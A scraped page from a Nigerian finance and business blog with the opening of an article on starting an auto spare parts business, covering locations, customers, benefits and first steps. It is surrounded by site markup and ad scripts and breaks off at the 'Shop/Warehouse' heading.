p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
/*# sourceURL=https://lendingnaija.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2257 single-format-standard wp-custom-logo wp-theme-Newsmag how-to-start-spare-parts-business-in-nigeria global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-149"><a href="https://lendingnaija.com">Home</a></li>
<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1363"><a href="https://lendingnaija.com/loan/">Loan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1365"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
		<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1364"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
		<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-150"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6237"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2110"><a href="https://lendingnaija.com/banking/">Banking<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2111"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
</ul>
</li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3375"><a href="https://lendingnaija.com/scholarship/">Scholarship<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3374"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://lendingnaija.com/university/">University</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lendingnaija.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lendingnaija.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lendingnaija.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://lendingnaija.com/">
                <img width="283" height="46" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%2046'%3E%3C/svg%3E" alt="" data-lazy-src="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png"/><noscript><img width="283" height="46" src="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png" alt=""/></noscript>
                <span class="td-visual-hidden">Lending Naija</span>
            </a>
            </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-149"><a href="https://lendingnaija.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1363"><a href="https://lendingnaija.com/loan/">Loan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1365"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3376"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1364"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-150"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6237"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2110"><a href="https://lendingnaija.com/banking/">Banking</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2686"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2111"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3375"><a href="https://lendingnaija.com/scholarship/">Scholarship</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3374"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3381"><a href="https://lendingnaija.com/university/">University</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lendingnaija.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <article id="post-2257" class="post-2257 post type-post status-publish format-standard hentry category-business-ideas category-loan-review" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lendingnaija.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Business" class="entry-crumb" href="https://lendingnaija.com/business-ideas/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How to start spare parts business in Nigeria</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lendingnaija.com/business-ideas/">Business</a></li><li class="entry-category"><a  href="https://lendingnaija.com/loan-review/">Loan Review</a></li></ul>
            <header>
                <h1 class="entry-title">How to start spare parts business in Nigeria</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flendingnaija.com%2Fhow-to-start-spare-parts-business-in-nigeria%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+start+spare+parts+business+in+Nigeria&url=https%3A%2F%2Flendingnaija.com%2Fhow-to-start-spare-parts-business-in-nigeria%2F&via=Lending+Naija">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/&amp;media=&description=How+to+start+spare+parts+business+in+Nigeria">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=How+to+start+spare+parts+business+in+Nigeria %0A%0A https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/&title=How+to+start+spare+parts+business+in+Nigeria">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/&text=How+to+start+spare+parts+business+in+Nigeria">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Everyday, a huge number of vehicles get damaged in Nigeria because of poor road conditions.&nbsp;A lot of drivers are stranded when travelling due to the lack of replacement parts for their automobiles.&nbsp;It is imperative to get over this issue especially when traveling.</p>



<figure class="wp-block-image size-full"><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="640" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20480'%3E%3C/svg%3E" alt="How to start spare parts business in Nigeria" class="wp-image-2259" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/spare-parts-business-768x576-1.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/spare-parts-business-768x576-1.jpg?resize=300%2C225&amp;ssl=1 300w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/spare-parts-business-768x576-1.jpg?resize=640%2C480&#038;ssl=1" /><noscript><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="640" height="480" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/spare-parts-business-768x576-1.jpg?resize=640%2C480&#038;ssl=1" alt="How to start spare parts business in Nigeria" class="wp-image-2259" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/spare-parts-business-768x576-1.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/spare-parts-business-768x576-1.jpg?resize=300%2C225&amp;ssl=1 300w" sizes="(max-width: 640px) 100vw, 640px" /></noscript><figcaption>How to start spare parts business in Nigeria</figcaption></figure>



<p>The idea of starting an auto spare part business is a great chance to leave the work market, earn an enormous amount of money and enjoy the duration of your existence.&nbsp;The need for auto parts is constantly growing, particularly in Nigeria&#8217;s major cities like Lagos, Abuja, and Port Harcourt.</p>



<p>The business will remain well-known as long as automobile enthusiasts love maintaining their vehicles.</p>



<p>Selling spare car pieces in Nigeria or establishing an auto spare parts business in Nigeria is an important step towards the financial success and also personal satisfaction.</p>



<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#The_places_where_one_can_purchase_parts_to_make_a_pare_in_Nigeria" >The places where one can purchase parts to make a pare in Nigeria</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Potential_customers" >Potential customers</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#The_benefits_of_selling_spare_parts_in_Nigeria" >The benefits of selling spare parts in Nigeria</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#How_to_begin_a_business_in_spare_parts" >How to begin a business in spare parts</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#1_Education_and_research" >1.&nbsp;Education and research:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#2_A_business_plan_for_business" >2.&nbsp;A business plan for business</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#3_FundCapital" >3.&nbsp;Fund/Capital</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#4_ShopWarehouse" >4.&nbsp;Shop/Warehouse</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#5_Social_media_accountsdigital_presence" >5.&nbsp;Social media accounts/digital presence</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#How_do_I_import_spare_parts" >How do I import spare parts?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Registration_and_Licensing" >Registration and Licensing</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Cost_of_starting_a_business_in_spare_parts" >Cost of starting a business in spare parts</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#The_best_business_strategies_to_make_money_from_the_spare_parts_business" >The best business strategies to make money from the spare parts business</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#Advertisement" >Advertisement</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#Staffing" >Staffing</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#Suggestions_to_increase_profitability_and_sustain_sustainability" >Suggestions to increase profitability and sustain sustainability</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#Management" >Management</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-18" href="#Conclusion" >Conclusion</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="The_places_where_one_can_purchase_parts_to_make_a_pare_in_Nigeria"></span>The places where one can purchase parts to make a pare in Nigeria<span class="ez-toc-section-end"></span></h2>



<p>In Nigeria there is a large market for car spare parts. And the firm is able to be found anyplace in Nigeria.</p>



<p>You may decide to start selling auto parts in the city or out in the countryside.&nbsp;If you&#8217;re selling parts in a city be sure that your business is located on a street or in a location where people are able to see your business.</p>



<p>You can also sell your goods in the city&#8217;s outskirts to aid those who are stuck.&nbsp;Certain areas within Nigeria dominate by cars.&nbsp;This kind of place is beneficial for your business.&nbsp;Lagos, Abuja, Kano, Port Harcourt, and other Nigerian state capitals, like Port Harcourt can be a good fit for this kind of business.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Potential_customers"></span>Potential customers<span class="ez-toc-section-end"></span></h2>



<p>In Nigeria there are a lot of individuals who need car spare parts.&nbsp;Here are some possible clients who might be keen to do deal with you</p>



<ul class="wp-block-list"><li>Car owners who own private vehicles</li><li>Companies</li><li>Automobile dealers</li></ul>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="The_benefits_of_selling_spare_parts_in_Nigeria"></span>The benefits of selling spare parts in Nigeria<span class="ez-toc-section-end"></span></h2>



<p><strong>1.&nbsp;It&#8217;s a business that is profitable.</strong></p>



<p>You are able to sell your business to businesses, private individuals and even the government.&nbsp;If you are planning to sell your business to a corporation the location of your business should be within their reach.</p>



<p><strong>2.&nbsp;It guarantees stability in the workplace.</strong></p>



<p>If you&#8217;re under someone else this company will relieve your of any stress due to your boss.&nbsp;The boss of your office is you. in your workplace.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/law-of-attraction-real-estate-clickcom/" target="_blank" rel="dofollow" class="u417ff8b66afd64c9ba84006dc2e518de"><!-- INLINE RELATED POSTS 1/3 //--><style> .u417ff8b66afd64c9ba84006dc2e518de { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u417ff8b66afd64c9ba84006dc2e518de:active, .u417ff8b66afd64c9ba84006dc2e518de:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u417ff8b66afd64c9ba84006dc2e518de { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u417ff8b66afd64c9ba84006dc2e518de .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u417ff8b66afd64c9ba84006dc2e518de .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u417ff8b66afd64c9ba84006dc2e518de:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">Law of attraction real estate clickcom</span></div></a></div><p>The aim of maintaining your business running will enable you to be comfortable for the remainder in your lifetime.&nbsp;Your business will continue to function until you or your family members remain engaged.</p>



<p><strong>3.&nbsp;The field is highly sought-after.</strong></p>



<p>Parts for spare are always extremely sought after.&nbsp;So, ensure that your item is readily available, then you&#8217;ll continue to earn profit on a daily basis.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="How_to_begin_a_business_in_spare_parts"></span>How to begin a business in spare parts<span class="ez-toc-section-end"></span></h2>



<p>The business of selling spare parts needs an enormous amount of capital to get started.&nbsp;If you don&#8217;t have a lot of cash for investment, then you could start with a small investment.</p>



<p>Start by forming a partnership with a trusted auto spare parts mega dealer and then expand from there, eventually you can import your own spare parts from the world.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="1_Education_and_research"></span>1.&nbsp;Education and research:<span class="ez-toc-section-end"></span></h3>



<p>This type of business should not be established without prior knowledge and education, no matter the amount of money available.</p>



<p>You&#8217;ll have do some research to determine the best way to start your business efficiently and quickly.</p>



<p>Before you start your own company it is essential to know the specifics and previous experience in the industry.&nbsp;That will help make it simpler for you to decide how you can build your own company, and also how to compete with your competition in a creative way.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="2_A_business_plan_for_business"></span>2.&nbsp;A business plan for business<span class="ez-toc-section-end"></span></h3>



<p>The business requires the creation of&nbsp;<a href="https://www.makemoney.ng/how-to-write-a-business-plan/">solid business</a>an.&nbsp;This will enable you to comprehend the cost of operating an enterprise, the strategies to utilize, the ideal categories for business and the best way to control your cash.&nbsp;This also includes your organization&#8217;s structure for administration.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="3_FundCapital"></span>3.&nbsp;Fund/Capital<span class="ez-toc-section-end"></span></h3>



<p>In order to start your own business, you&#8217;ll require enough cash.&nbsp;You don&#8217;t need to spend the most amount of money.&nbsp;Based on the amount you invest in the business the company will expand.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="4_ShopWarehouse"></span>4.&nbsp;Shop/Warehouse<span class="ez-toc-section-end"></span></h3>



